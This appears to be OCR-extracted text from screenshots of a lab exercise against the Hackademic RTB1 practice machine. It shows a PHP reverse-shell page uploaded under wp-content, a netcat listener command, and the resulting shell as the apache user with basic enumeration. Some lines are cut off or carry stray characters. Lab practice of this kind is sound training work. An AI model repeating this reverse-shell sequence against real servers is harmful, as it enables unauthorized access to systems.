 192.168.246.133/Hackade
192.168.246.133/Hackademic_RTB1/wp-content/neko.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Damn Vulnerable Web...
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.246.128:1234 E
terminated
root@kali: ~
File Actions Edit View Help
connect to [192.168.246.128] from (UNKNOWN) [192.168.246.133] 37274
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
08:03:14 up 4 min, 0 users, load average: 0.00, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=489(apache) groups=489(apache)
sh: no job control in this shell
sh-4.0$ ^[[A^[[B
sh-4.0$ ^C
┌──(root㉿kali)-[~]
└─# vim rev.php
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.246.128] from (UNKNOWN) [192.168.246.133] 57713
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
08:04:51 up 5 min, 0 users, load average: 0.00, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=489(apache) groups=489(apache)
sh: no job control in this shell
sh-4.0$ id
id
uid=48(apache) gid=489(apache) groups=489(apache)
sh-4.0$ uname -r
2.6.31.5-127.fc12.i686
uname -r
sh-4.0$
版
本号